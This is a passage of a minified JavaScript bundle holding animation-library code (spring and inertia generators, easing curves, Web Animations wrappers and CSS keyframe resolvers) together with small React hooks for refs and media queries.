e.addListener(t),()=>e.removeListener(t)}}(s.current,(e=>a(e.matches)))}),[e]),r}},55091:(e,t,n)=>{n.d(t,{Yx:()=>s,kR:()=>r,lq:()=>a});var o=n(52983);function r(e,t){if("function"==typeof e)return e(t);"object"==typeof e&&null!==e&&"current"in e&&(e.current=t)}function a(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const o=new Map;return e=>{if(t.forEach((t=>{const n=r(t,e);n&&o.set(t,n)})),o.size>0)return()=>{t.forEach((e=>{const t=o.get(e);t?t():r(e,null)})),o.clear()}}}function s(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,o.useCallback)(a(...t),t)}},78229:(e,t,n)=>{n.d(t,{D:()=>r});var o=n(52983);function r(e){const t=(0,o.useRef)(void 0);return(0,o.useEffect)((()=>{t.current=e}),[e]),t.current}},96151:(e,t,n)=>{n.d(t,{J:()=>r});var o=n(65637);function r(e,t){return(0,o.a)("(prefers-reduced-motion: reduce)",e,t)}},44886:(e,t,n)=>{n.d(t,{C:()=>r});var o=n(52983);function r(e){let{value:t,defaultValue:n,finalValue:r,onChange:a=(()=>{})}=e;const[s,i]=(0,o.useState)(void 0!==n?n:r);return void 0!==t?[t,a,!0]:[s,function(e){i(e);for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];null==a||a(e,...n)},!1]}},78320:(e,t,n)=>{n.d(t,{V:()=>o});var o=function(){return n.nc}},86304:(e,t,n)=>{n.d(t,{$:()=>_});var o=n(60031),r=n(74179),a=n(93296),s=n(81310);function i(e){let t;return()=>(void 0===t&&(t=e()),t)}const l=i((()=>void 0!==window.ScrollTimeline));var c=n(20558);const d={};const u=function(e,t){const n=i(e);return()=>{var e;return null!==(e=d[t])&&void 0!==e?e:n()}}((()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch(v){return!1}return!0}),"linearEasing");var p=n(23048);const m=e=>{let[t,n,o,r]=e;return"cubic-bezier(".concat(t,", ").concat(n,", ").concat(o,", ").concat(r,")")},h={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:m([0,.65,.55,1]),circOut:m([.55,0,1,.45]),backIn:m([.31,.01,.66,-.59]),backOut:m([.33,1.53,.69,.99])};var f=n(80496);function v(e,t){return e?"function"==typeof e?u()?(0,p.w)(e,t):"ease-out":(0,f.q)(e)?m(e):Array.isArray(e)?e.map((e=>v(e,t)||h.easeOut)):h[e]:void 0}function y(e){return"function"==typeof e&&"applyToOptions"in e}var g=n(64428),b=n(99978),w=n(96701);class x extends c.T{constructor(e){if(super(),this.finishedTime=null,this.isStopped=!1,!e)return;const{element:t,name:n,keyframes:o,pseudoElement:r,allowFlatten:s=!1,finalKeyframe:i,onComplete:l}=e;this.isPseudoElement=Boolean(r),this.allowFlatten=s,this.options=e,(0,g.k)("string"!=typeof e.type,'animateMini doesn\'t support "type" as a string. Did you mean to import { spring } from "motion"?');const c=function(e){let{type:t,...n}=e;return y(t)&&u()?t.applyToOptions(n):(null!==(o=n.duration)&&void 0!==o||(n.duration=300),null!==(r=n.ease)&&void 0!==r||(n.ease="easeOut"),n);var o,r}(e);this.animation=function(e,t,n){let{delay:o=0,duration:r=300,repeat:a=0,repeatType:s="loop",ease:i="easeOut",times:l}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:void 0;const d={[t]:n};l&&(d.offset=l);const u=v(i,r);Array.isArray(u)&&(d.easing=u);const p={delay:o,duration:r,easing:Array.isArray(u)?"linear":u,fill:"both",iterations:a+1,direction:"reverse"===s?"alternate":"normal"};return c&&(p.pseudoElement=c),e.animate(d,p)}(t,n,o,c,r),!1===c.autoplay&&this.animation.pause(),this.animation.onfinish=()=>{if(this.finishedTime=this.time,!r){const e=(0,a.$)(o,this.options,i,this.speed);this.updateMotionValue?this.updateMotionValue(e):function(e,t,n){(e=>e.startsWith("--"))(t)?e.style.setProperty(t,n):e.style[t]=n}(t,n,e),this.animation.cancel()}null==l||l(),this.notifyFinished()}}play(){this.isStopped||(this.animation.play(),"finished"===this.state&&this.updateFinished())}pause(){this.animation.pause()}complete(){var e,t;null===(e=(t=this.animation).finish)||void 0===e||e.call(t)}cancel(){try{this.animation.cancel()}catch(e){}}stop(){if(this.isStopped)return;this.isStopped=!0;const{state:e}=this;"idle"!==e&&"finished"!==e&&(this.updateMotionValue?this.updateMotionValue():this.commitStyles(),this.isPseudoElement||this.cancel())}commitStyles(){var e,t;this.isPseudoElement||null===(e=(t=this.animation).commitStyles)||void 0===e||e.call(t)}get duration(){var e,t;const n=(null===(e=this.animation.effect)||void 0===e||null===(t=e.getComputedTiming)||void 0===t?void 0:t.call(e).duration)||0;return(0,b.X)(Number(n))}get time(){return(0,b.X)(Number(this.animation.currentTime)||0)}set time(e){this.finishedTime=null,this.animation.currentTime=(0,b.w)(e)}get speed(){return this.animation.playbackRate}set speed(e){e<0&&(this.finishedTime=null),this.animation.playbackRate=e}get state(){return null!==this.finishedTime?"finished":this.animation.playState}get startTime(){return Number(this.animation.startTime)}set startTime(e){this.animation.startTime=e}attachTimeline(e){let{timeline:t,observe:n}=e;var o;return this.allowFlatten&&(null===(o=this.animation.effect)||void 0===o||o.updateTiming({easing:"linear"})),this.animation.onfinish=null,t&&l()?(this.animation.timeline=t,w.Z):n(this)}}var C=n(5086),S=n(58933),k=n(77533),N=n(31);const T={anticipate:S.L,backInOut:k.XL,circInOut:N.X7};class E extends x{constructor(e){(function(e){"string"==typeof e.ease&&e.ease in T&&(e.ease=T[e.ease])})(e),(0,C.f)(e),super(e),e.startTime&&(this.startTime=e.startTime),this.options=e}updateMotionValue(e){var t;const{motionValue:n,onUpdate:o,onComplete:a,element:s,...i}=this.options;if(!n)return;if(void 0!==e)return void n.set(e);const l=new r.L({...i,autoplay:!1}),c=(0,b.w)(null!==(t=this.finishedTime)&&void 0!==t?t:this.time);n.setWithVelocity(l.sample(c-10).value,l.sample(c).value,10),l.stop()}}var P=n(48775);const R=(e,t)=>"zIndex"!==t&&(!("number"!=typeof e&&!Array.isArray(e))||!("string"!=typeof e||!P.P.test(e)&&"0"!==e||e.startsWith("url(")));var A=n(53493);const j=new Set(["opacity","clipPath","filter","transform"]),z=i((()=>Object.hasOwnProperty.call(Element.prototype,"animate")));var M=n(7243);class _ extends c.T{constructor(e){var t;let{autoplay:n=!0,delay:r=0,type:a="keyframes",repeat:i=0,repeatDelay:l=0,repeatType:c="loop",keyframes:d,name:u,motionValue:p,element:m,...h}=e;super(),this.stop=()=>{var e,t;this._animation&&(this._animation.stop(),null===(t=this.stopTimeline)||void 0===t||t.call(this)),null===(e=this.keyframeResolver)||void 0===e||e.cancel()},this.createdAt=o.X.now();const f={autoplay:n,delay:r,type:a,repeat:i,repeatDelay:l,repeatType:c,name:u,motionValue:p,element:m,...h},v=(null==m?void 0:m.KeyframeResolver)||s.e;this.keyframeResolver=new v(d,((e,t,n)=>this.onKeyframesResolved(e,t,f,!n)),u,p,m),null===(t=this.keyframeResolver)||void 0===t||t.scheduleResolve()}onKeyframesResolved(e,t,n,s){this.keyframeResolver=void 0;const{name:i,type:l,velocity:c,delay:d,isHandoff:u,onUpdate:p}=n;this.resolvedAt=o.X.now(),function(e,t,n,o){const r=e[0];if(null===r)return!1;if("display"===t||"visibility"===t)return!0;const a=e[e.length-1],s=R(r,t),i=R(a,t);return(0,g.K)(s===i,"You are trying to animate ".concat(t,' from "').concat(r,'" to "').concat(a,'". ').concat(r," is not an animatable value - to enable this animation set ").concat(r," to a value animatable to ").concat(a," via the `style` property.")),!(!s||!i)&&(function(e){const t=e[0];if(1===e.length)return!0;for(let n=0;n<e.length;n++)if(e[n]!==t)return!0}(e)||("spring"===n||y(n))&&o)}(e,i,l,c)||(!M.c.instantAnimations&&d||null==p||p((0,a.$)(e,n,t)),e[0]=e[e.length-1],n.duration=0,n.repeat=0);const m={startTime:s?this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt:void 0,finalKeyframe:t,...n,keyframes:e},h=!u&&function(e){var t;const{motionValue:n,name:o,repeatDelay:r,repeatType:a,damping:s,type:i}=e;if(!(0,A.R)(null==n||null===(t=n.owner)||void 0===t?void 0:t.current))return!1;const{onUpdate:l,transformTemplate:c}=n.owner.getProps();return z()&&o&&j.has(o)&&("transform"!==o||!c)&&!l&&!r&&"mirror"!==a&&0!==s&&"inertia"!==i}(m)?new E({...m,element:m.motionValue.owner.current}):new r.L(m);h.finished.then((()=>this.notifyFinished())).catch(w.Z),this.pendingTimeline&&(this.stopTimeline=h.attachTimeline(this.pendingTimeline),this.pendingTimeline=void 0),this._animation=h}get finished(){return this._animation?this.animation.finished:this._finished}then(e,t){return this.finished.finally(e).then((()=>{}))}get animation(){var e;return this._animation||(null===(e=this.keyframeResolver)||void 0===e||e.resume(),(0,s.m)()),this._animation}get duration(){return this.animation.duration}get time(){return this.animation.time}set time(e){this.animation.time=e}get speed(){return this.animation.speed}get state(){return this.animation.state}set speed(e){this.animation.speed=e}get startTime(){return this.animation.startTime}attachTimeline(e){return this._animation?this.stopTimeline=this.animation.attachTimeline(e):this.pendingTimeline=e,()=>this.stop()}play(){this.animation.play()}pause(){this.animation.pause()}complete(){this.animation.complete()}cancel(){var e;this._animation&&this.animation.cancel(),null===(e=this.keyframeResolver)||void 0===e||e.cancel()}}},74179:(e,t,n)=>{n.d(t,{L:()=>g});var o=n(60031),r=n(37454),a=n(55186),s=n(44441);const i=e=>{const t=t=>{let{timestamp:n}=t;return e(n)};return{start:function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return s.Wi.update(t,e)},stop:()=>(0,s.Pn)(t),now:()=>s.w0.isProcessing?s.w0.timestamp:o.X.now()}};var l=n(4655),c=n(6348),d=n(60756),u=n(93296),p=n(5086),m=n(20558),h=n(16538),f=n(99978),v=n(23164);const y=e=>e/100;class g extends m.T{constructor(e){var t;super(),t=this,this.state="idle",this.startTime=null,this.isStopped=!1,this.currentTime=0,this.holdTime=null,this.playbackSpeed=1,this.stop=function(){var e,n;if(!(arguments.length>0&&void 0!==arguments[0])||arguments[0]){const{motionValue:e}=t.options;e&&e.updatedAt!==o.X.now()&&t.tick(o.X.now())}t.isStopped=!0,"idle"!==t.state&&(t.teardown(),null===(e=(n=t.options).onStop)||void 0===e||e.call(n))},r.P.mainThread++,this.options=e,this.initAnimation(),this.play(),!1===e.autoplay&&this.pause()}initAnimation(){const{options:e}=this;(0,p.f)(e);const{type:t=c.F,repeat:n=0,repeatDelay:o=0,repeatType:r,velocity:s=0}=e;let{keyframes:i}=e;const l=t||c.F;l!==c.F&&"number"!=typeof i[0]&&(this.mixKeyframes=(0,h.z)(y,(0,a.C)(i[0],i[1])),i=[0,100]);const u=l({...e,keyframes:i});"mirror"===r&&(this.mirroredGenerator=l({...e,keyframes:[...i].reverse(),velocity:-s})),null===u.calculatedDuration&&(u.calculatedDuration=(0,d.i)(u));const{calculatedDuration:m}=u;this.calculatedDuration=m,this.resolvedDuration=m+o,this.totalDuration=this.resolvedDuration*(n+1)-o,this.generator=u}updateTime(e){const t=Math.round(e-this.startTime)*this.playbackSpeed;null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=t}tick(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const{generator:n,totalDuration:o,mixKeyframes:r,mirroredGenerator:a,resolvedDuration:s,calculatedDuration:i}=this;if(null===this.startTime)return n.next(0);const{delay:c=0,keyframes:d,repeat:p,repeatType:m,repeatDelay:h,type:f,onUpdate:y,finalKeyframe:g}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,e):this.speed<0&&(this.startTime=Math.min(e-o/this.speed,this.startTime)),t?this.currentTime=e:this.updateTime(e);const b=this.currentTime-c*(this.playbackSpeed>=0?1:-1),w=this.playbackSpeed>=0?b<0:b>o;this.currentTime=Math.max(b,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=o);let x=this.currentTime,C=n;if(p){const e=Math.min(this.currentTime,o)/s;let t=Math.floor(e),n=e%1;!n&&e>=1&&(n=1),1===n&&t--,t=Math.min(t,p+1),Boolean(t%2)&&("reverse"===m?(n=1-n,h&&(n-=h/s)):"mirror"===m&&(C=a)),x=(0,v.u)(0,1,n)*s}const S=w?{done:!1,value:d[0]}:C.next(x);r&&(S.value=r(S.value));let{done:k}=S;w||null===i||(k=this.playbackSpeed>=0?this.currentTime>=o:this.currentTime<=0);const N=null===this.holdTime&&("finished"===this.state||"running"===this.state&&k);return N&&f!==l.I&&(S.value=(0,u.$)(d,this.options,g,this.speed)),y&&y(S.value),N&&this.finish(),S}then(e,t){return this.finished.then(e,t)}get duration(){return(0,f.X)(this.calculatedDuration)}get time(){return(0,f.X)(this.currentTime)}set time(e){var t;e=(0,f.w)(e),this.currentTime=e,null===this.startTime||null!==this.holdTime||0===this.playbackSpeed?this.holdTime=e:this.driver&&(this.startTime=this.driver.now()-e/this.playbackSpeed),null===(t=this.driver)||void 0===t||t.start(!1)}get speed(){return this.playbackSpeed}set speed(e){this.updateTime(o.X.now());const t=this.playbackSpeed!==e;this.playbackSpeed=e,t&&(this.time=(0,f.X)(this.currentTime))}play(){var e,t;if(this.isStopped)return;const{driver:n=i,startTime:o}=this.options;this.driver||(this.driver=n((e=>this.tick(e)))),null===(e=(t=this.options).onPlay)||void 0===e||e.call(t);const r=this.driver.now();"finished"===this.state?(this.updateFinished(),this.startTime=r):null!==this.holdTime?this.startTime=r-this.holdTime:this.startTime||(this.startTime=null!=o?o:r),"finished"===this.state&&this.speed<0&&(this.startTime+=this.calculatedDuration),this.holdTime=null,this.state="running",this.driver.start()}pause(){this.state="paused",this.updateTime(o.X.now()),this.holdTime=this.currentTime}complete(){"running"!==this.state&&this.play(),this.state="finished",this.holdTime=null}finish(){var e,t;this.notifyFinished(),this.teardown(),this.state="finished",null===(e=(t=this.options).onComplete)||void 0===e||e.call(t)}cancel(){var e,t;this.holdTime=null,this.startTime=0,this.tick(0),this.teardown(),null===(e=(t=this.options).onCancel)||void 0===e||e.call(t)}teardown(){this.state="idle",this.stopDriver(),this.startTime=this.holdTime=null,r.P.mainThread--}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(e){return this.startTime=0,this.tick(e,!0)}attachTimeline(e){var t;return this.options.allowFlatten&&(this.options.type="keyframes",this.options.ease="linear",this.initAnimation()),null===(t=this.driver)||void 0===t||t.stop(),e.observe(this)}}},4655:(e,t,n)=>{n.d(t,{I:()=>a});var o=n(3426),r=n(31115);function a(e){let{keyframes:t,velocity:n=0,power:a=.8,timeConstant:s=325,bounceDamping:i=10,bounceStiffness:l=500,modifyTarget:c,min:d,max:u,restDelta:p=.5,restSpeed:m}=e;const h=t[0],f={done:!1,value:h};let v=a*n;const y=h+v,g=void 0===c?y:c(y);g!==y&&(v=g-h);const b=e=>-v*Math.exp(-e/s),w=e=>g+b(e),x=e=>{const t=b(e),n=w(e);f.done=Math.abs(t)<=p,f.value=f.done?g:n};let C,S;const k=e=>{var t,n;t=f.value,(void 0!==d&&t<d||void 0!==u&&t>u)&&(C=e,S=(0,o.S)({keyframes:[f.value,(n=f.value,void 0===d?u:void 0===u||Math.abs(d-n)<Math.abs(u-n)?d:u)],velocity:(0,r.P)(w,e,f.value),damping:i,stiffness:l,restDelta:p,restSpeed:m}))};return k(0),{calculatedDuration:null,next:e=>{let t=!1;return S||void 0!==C||(t=!0,x(e),k(e)),void 0!==C&&e>=C?S.next(e-C):(!t&&x(e),f)}}}},6348:(e,t,n)=>{n.d(t,{F:()=>S});var o=n(55186),r=n(64428),a=n(23164),s=n(96701),i=n(16538),l=n(14499),c=n(7243);var d=n(51994);function u(e){const t=[0];return function(e,t){const n=e[e.length-1];for(let o=1;o<=t;o++){const r=(0,l.Y)(0,t,o);e.push((0,d.t)(n,1,r))}}(t,e.length-1),t}const p=e=>Array.isArray(e)&&"number"!=typeof e[0];var m=n(58933),h=n(77533),f=n(31),v=n(95837);const y=(0,v._)(.42,0,1,1),g=(0,v._)(0,0,.58,1),b=(0,v._)(.42,0,.58,1);var w=n(80496);const x={linear:s.Z,easeIn:y,easeInOut:b,easeOut:g,circIn:f.Z7,circInOut:f.X7,circOut:f.Bn,backIn:h.G2,backInOut:h.XL,backOut:h.CG,anticipate:m.L},C=e=>{if((0,w.q)(e)){(0,r.k)(4===e.length,"Cubic bezier arrays must contain four numerical values.");const[t,n,o,a]=e;return(0,v._)(t,n,o,a)}return"string"==typeof e?((0,r.k)(void 0!==x[e],"Invalid easing type '".concat(e,"'")),x[e]):e};function S(e){let{duration:t=300,keyframes:n,times:d,ease:m="easeInOut"}=e;const h=p(m)?m.map(C):C(m),f={done:!1,value:n[0]},v=function(e,t){return e.map((e=>e*t))}(d&&d.length===n.length?d:u(n),t),y=function(e,t){let{clamp:n=!0,ease:d,mixer:u}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const p=e.length;if((0,r.k)(p===t.length,"Both input and output ranges must be the same length"),1===p)return()=>t[0];if(2===p&&t[0]===t[1])return()=>t[1];const m=e[0]===e[1];e[0]>e[p-1]&&(e=[...e].reverse(),t=[...t].reverse());const h=function(e,t,n){const r=[],a=n||c.c.mix||o.C,l=e.length-1;for(let o=0;o<l;o++){let n=a(e[o],e[o+1]);if(t){const e=Array.isArray(t)?t[o]||s.Z:t;n=(0,i.z)(e,n)}r.push(n)}return r}(t,d,u),f=h.length,v=n=>{if(m&&n<e[0])return t[0];let o=0;if(f>1)for(;o<e.length-2&&!(n<e[o+1]);o++);const r=(0,l.Y)(e[o],e[o+1],n);return h[o](r)};return n?t=>v((0,a.u)(e[0],e[p-1],t)):v}(v,n,{ease:Array.isArray(h)?h:(g=n,w=h,g.map((()=>w||b)).splice(0,g.length-1))});var g,w;return{calculatedDuration:t,next:e=>(f.value=y(e),f.done=e>=t,f)}}},3426:(e,t,n)=>{n.d(t,{S:()=>y});var o=n(23048),r=n(60756),a=n(99978);var s=n(31115);const i={stiffness:100,damping:10,mass:1,velocity:0,duration:800,bounce:.3,visualDuration:.3,restSpeed:{granular:.01,default:2},restDelta:{granular:.005,default:.5},minDuration:.01,maxDuration:10,minDamping:.05,maxDamping:1};var l=n(64428),c=n(23164);const d=.001;function u(e){let t,n,{duration:o=i.duration,bounce:r=i.bounce,velocity:s=i.velocity,mass:u=i.mass}=e;(0,l.K)(o<=(0,a.w)(i.maxDuration),"Spring duration must be 10 seconds or less");let h=1-r;h=(0,c.u)(i.minDamping,i.maxDamping,h),o=(0,c.u)(i.minDuration,i.maxDuration,(0,a.X)(o)),h<1?(t=e=>{const t=e*h,n=t*o,r=t-s,a=m(e,h),i=Math.exp(-n);return d-r/a*i},n=e=>{const n=e*h*o,r=n*s+s,a=Math.pow(h,2)*Math.pow(e,2)*o,i=Math.exp(-n),l=m(Math.pow(e,2),h);return(-t(e)+d>0?-1:1)*((r-a)*i)/l}):(t=e=>Math.exp(-e*o)*((e-s)*o+1)-.001,n=e=>Math.exp(-e*o)*(o*o*(s-e)));const f=function(e,t,n){let o=n;for(let r=1;r<p;r++)o-=e(o)/t(o);return o}(t,n,5/o);if(o=(0,a.w)(o),isNaN(f))return{stiffness:i.stiffness,damping:i.damping,duration:o};{const e=Math.pow(f,2)*u;return{stiffness:e,damping:2*h*Math.sqrt(u*e),duration:o}}}const p=12;function m(e,t){return e*Math.sqrt(1-t*t)}const h=["duration","bounce"],f=["stiffness","damping","mass"];function v(e,t){return t.some((t=>void 0!==e[t]))}function y(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i.visualDuration,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.bounce;const n="object"!=typeof e?{visualDuration:e,keyframes:[0,1],bounce:t}:e;let{restSpeed:l,restDelta:d}=n;const p=n.keyframes[0],y=n.keyframes[n.keyframes.length-1],g={done:!1,value:p},{stiffness:b,damping:w,mass:x,duration:C,velocity:S,isResolvedFromDuration:k}=function(e){let t={velocity:i.velocity,stiffness:i.stiffness,damping:i.damping,mass:i.mass,isResolvedFromDuration:!1,...e};if(!v(e,f)&&v(e,h))if(e.visualDuration){const n=e.visualDuration,o=2*Math.PI/(1.2*n),r=o*o,a=2*(0,c.u)(.05,1,1-(e.bounce||0))*Math.sqrt(r);t={...t,mass:i.mass,stiffness:r,damping:a}}else{const n=u(e);t={...t,...n,mass:i.mass},t.isResolvedFromDuration=!0}return t}({...n,velocity:-(0,a.X)(n.velocity||0)}),N=S||0,T=w/(2*Math.sqrt(b*x)),E=y-p,P=(0,a.X)(Math.sqrt(b/x)),R=Math.abs(E)<5;let A;if(l||(l=R?i.restSpeed.granular:i.restSpeed.default),d||(d=R?i.restDelta.granular:i.restDelta.default),T<1){const e=m(P,T);A=t=>{const n=Math.exp(-T*P*t);return y-n*((N+T*P*E)/e*Math.sin(e*t)+E*Math.cos(e*t))}}else if(1===T)A=e=>y-Math.exp(-P*e)*(E+(N+P*E)*e);else{const e=P*Math.sqrt(T*T-1);A=t=>{const n=Math.exp(-T*P*t),o=Math.min(e*t,300);return y-n*((N+T*P*E)*Math.sinh(o)+e*E*Math.cosh(o))/e}}const j={calculatedDuration:k&&C||null,next:e=>{const t=A(e);if(k)g.done=e>=C;else{let n=0===e?N:0;T<1&&(n=0===e?(0,a.w)(N):(0,s.P)(A,e,t));const o=Math.abs(n)<=l,r=Math.abs(y-t)<=d;g.done=o&&r}return g.value=g.done?y:t,g},toString:()=>{const e=Math.min((0,r.i)(j),r.E),t=(0,o.w)((t=>j.next(e*t).value),e,30);return e+"ms "+t},toTransition:()=>{}};return j}y.applyToOptions=e=>{const t=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;const n=(arguments.length>2?arguments[2]:void 0)({...e,keyframes:[0,t]}),o=Math.min((0,r.i)(n),r.E);return{type:"keyframes",ease:e=>n.next(o*e).value/t,duration:(0,a.X)(o)}}(e,100,y);return e.ease=t.ease,e.duration=(0,a.w)(t.duration),e.type="keyframes",e}},60756:(e,t,n)=>{n.d(t,{E:()=>o,i:()=>r});const o=2e4;function r(e){let t=0,n=e.next(t);for(;!n.done&&t<o;)t+=50,n=e.next(t);return t>=o?1/0:t}},31115:(e,t,n)=>{n.d(t,{P:()=>r});var o=n(78680);function r(e,t,n){const r=Math.max(t-5,0);return(0,o.R)(n-e(r),t-r)}},82861:(e,t,n)=>{n.d(t,{s:()=>g});var o=n(90078),r=n(52223),a=n(85207),s=n(64428),i=n(62578);const l=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u;function c(e){const t=l.exec(e);if(!t)return[,];const[,n,o,r]=t;return["--".concat(null!=n?n:o),r]}function d(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;(0,s.k)(n<=4,'Max CSS variable fallback depth detected in property "'.concat(e,'". This may indicate a circular fallback dependency.'));const[o,r]=c(e);if(!o)return;const l=window.getComputedStyle(t).getPropertyValue(o);if(l){const e=l.trim();return(0,i.P)(e)?parseFloat(e):e}return(0,a.t)(r)?d(r,t,n+1):r}var u=n(81310),p=n(82346);function m(e){return"number"==typeof e?0===e:null===e||"none"===e||"0"===e||(0,p.W)(e)}var h=n(48775),f=n(82772);const v=new Set(["auto","none","0"]);var y=n(59399);class g extends u.e{constructor(e,t,n,o,r){super(e,t,n,o,r,!0)}readKeyframes(){const{unresolvedKeyframes:e,element:t,name:n}=this;if(!t||!t.current)return;super.readKeyframes();for(let o=0;o<e.length;o++){let n=e[o];if("string"==typeof n&&(n=n.trim(),(0,a.t)(n))){const r=d(n,t.current);void 0!==r&&(e[o]=r),o===e.length-1&&(this.finalKeyframe=n)}}if(this.resolveNoneKeyframes(),!o.z.has(n)||2!==e.length)return;const[s,i]=e,l=(0,r.C)(s),c=(0,r.C)(i);if(l!==c)if((0,y.mP)(l)&&(0,y.mP)(c))for(let o=0;o<e.length;o++){const t=e[o];"string"==typeof t&&(e[o]=parseFloat(t))}else y.lw[n]&&(this.needsMeasurement=!0)}resolveNoneKeyframes(){const{unresolvedKeyframes:e,name:t}=this,n=[];for(let o=0;o<e.length;o++)(null===e[o]||m(e[o]))&&n.push(o);n.length&&function(e,t,n){let o,r=0;for(;r<e.length&&!o;){const t=e[r];"string"==typeof t&&!v.has(t)&&(0,h.V)(t).values.length&&(o=e[r]),r++}if(o&&n)for(const a of t)e[a]=(0,f.T)(n,o)}(e,n,t)}measureInitialState(){const{element:e,unresolvedKeyframes:t,name:n}=this;if(!e||!e.current)return;"height"===n&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=y.lw[n](e.measureViewportBox(),window.getComputedStyle(e.current)),t[0]=this.measuredOrigin;const o=t[t.length-1];void 0!==o&&e.getValue(n,o).jump(o,!1)}measureEndState(){var e;const{element:t,name:n,unresolvedKeyframes:o}=this;if(!t||!t.current)return;const r=t.getValue(n);r&&r.jump(this.measuredOrigin,!1);const a=o.length-1,s=o[a];o[a]=y.lw[n](t.measureViewportBox(),window.getComputedStyle(t.current)),null!==s&&void 0===this.finalKeyframe&&(this.finalKeyframe=s),null!==(e=this.removedTransforms)&&void 0!==e&&e.length&&this.removedTransforms.forEach((e=>{let[n,o]=e;t.getValue(n).set(o)})),this.resolveNoneKeyframes()}}},81310:(e,t,n)=>{n.d(t,{e:()=>p,m:()=>u});var o=n(59399),r=n(44441);const a=new Set;let s=!1,i=!1,l=!1;function c(){if(i){const e=Array.from(a).filter((e=>e.needsMeasurement)),t=new Set(e.map((e=>e.element))),n=new Map;t.forEach((e=>{const t=(0,o.Ei)(e);t.length&&(n.set(e,t),e.render())})),e.forEach((e=>e.measureInitialState())),t.forEach((e=>{e.render();const t=n.get(e);t&&t.forEach((t=>{var n;let[o,r]=t;null===(n=e.getValue(o))||void 0===n||n.set(r)}))})),e.forEach((e=>e.measureEndState())),e.forEach((e=>{void 0!==e.suspendedScrollY&&window.scrollTo(0,e.suspendedScrollY)}))}i=!1,s=!1,a.forEach((e=>e.complete(l))),a.clear()}function d(){a.forEach((e=>{e.readKeyframes(),e.needsMeasurement&&(i=!0)}))}function u(){l=!0,d(),c(),l=!1}class p{constructor(e,t,n,o,r){let a=arguments.length>5&&void 0!==arguments[5]&&arguments[5];this.state="pending",this.isAsync=!1,this.needsMeasurement=!1,this.unresolvedKeyframes=[...e],this.onComplete=t,this.name=n,this.motionValue=o,this.element=r,this.isAsync=a}scheduleResolve(){this.state="scheduled",this.isAsync?(a.add(this),s||(s=!0,r.Wi.read(d),r.Wi.resolveKeyframes(c))):(this.readKeyframes(),this.complete())}readKeyframes(){const{unresolvedKeyframes:e,name:t,element:n,motionValue:o}=this;if(null===e[0]){const r=null==o?void 0:o.get(),a=e[e.length-1];if(void 0!==r)e[0]=r;else if(n&&t){const o=n.readValue(t,a);null!=o&&(e[0]=o)}void 0===e[0]&&(e[0]=a),o&&void 0===r&&o.set(e[0])}!function(e){for(let n=1;n<e.length;n++){var t;null!==(t=e[n])&&void 0!==t||(e[n]=e[n-1])}}(e)}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.state="complete",this.onComplete(this.unresolvedKeyframes,this.finalKeyframe,e),a.delete(this)}cancel(){"scheduled"===this.state&&(a.delete(this),this.state="pending")}resume(){"pending"===this.state&&this.scheduleResolve()}}},93296:(e,t,n)=>{n.d(t,{$:()=>r});const o=e=>null!==e;function r(e,t,n){let{repeat:r,repeatType:a="loop"}=t,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1;const i=e.filter(o),l=s<0||r&&"loop"!==a&&r%2==1?0:i.length-1;return l&&void 0!==n?n:i[l]}},59399:(e,t,n)=>{n.d(t,{Ei:()=>d,lw:()=>u,mP:()=>i});var o=n(6342),r=n(91191),a=n(25906),s=n(74832);const i=e=>e===a.Rx||e===s.px,l=new Set(["x","y","z"]),c=r._.filter((e=>!l.has(e)));function d(e){const t=[];return c.forEach((n=>{const o=e.getValue(n);void 0!==o&&(t.push([n,o.get()]),o.set(n.startsWith("scale")?1:0))})),t}const u={width:(e,t)=>{let{x:n}=e,{paddingLeft:o="0",paddingRight:r="0"}=t;return n.max-n.min-parseFloat(o)-parseFloat(r)},height:(e,t)=>{let{y:n}=e,{paddingTop:o="0",paddingBottom:r="0"}=t;return n.max-n.min-parseFloat(o)-parseFloat(r)},top:(e,t)=>{let{top:n}=t;return parseFloat(n)},left:(e,t)=>{let{left:n}=t;return parseFloat(n)},bottom:(e,t)=>{let{y:n}=e,{top:o}=t;return parseFloat(o)+(n.max-n.min)},right:(e,t)=>{let{x:n}=e,{left:o}=t;return parseFloat(o)+(n.max-n.min)},x:(e,t)=>{let{transform:n}=t;return(0,o.WK)(n,"x")},y:(e,t)=>{let{transform:n}=t;return(0,o.WK)(n,"y")}};u.translateX=u.x,u.translateY=u.y},20558:(e,t,n)=>{n.d(t,{T:()=>o});class o{constructor(){this.updateFinished()}get finished(){return this._finished}updateFinished(){this._finished=new Promise((e=>{this.resolve=e}))}notifyFinished(){this.resolve()}then(e,t){return this.finished.then(e,t)}}},29785:(e,t,n)=>{function o(e,t){var n,o;return null!==(n=null!==(o=null==e?void 0:e[t])&&void 0!==o?o:null==e?void 0:e.default)&&void 0!==n?n:e}n.d(t,{e:()=>o})},85207:(e,t,n)=>{n.d(t,{f:()=>r,t:()=>s});const o=e=>t=>"string"==typeof 